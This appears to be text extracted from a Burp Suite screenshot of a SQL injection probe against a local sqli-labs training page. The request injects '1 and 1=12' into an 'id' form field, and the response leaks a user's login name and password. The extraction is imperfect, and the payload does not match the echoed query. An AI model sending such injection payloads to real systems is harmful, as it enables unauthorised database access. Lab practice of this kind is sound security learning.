 Request
Raw Params Headers Hex
1 POST /sqlilabs/Less-2/ HTTP/1.1
2 Host: 192.168.0.100:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Cookie: UM_distinctid=178d906ed2c4f2-094df9ef0426ad-1369634a-384000-178d906ed2d2f3; CNZZDATA1257137=
cnzz_eid%3D273108313-1618543528-%26ntime%3D1618571576; PHPSESSID=81c1f223dab6b6efa26aafc628e0d111
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryRXR8C7SE
13 Content-Length: 126
14
15 ------WebKitFormBoundaryRXR8C7SE
16 Content-Disposition: form-data; name="id"
17
18 1 and 1=12
19 ------WebKitFormBoundaryRXR8C7SE--
20
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
SELECT * FROM users WHERE id=1 and 1=1 LIMIT
Your Login name:Dumb
Your Password:Dumb
SQLI DU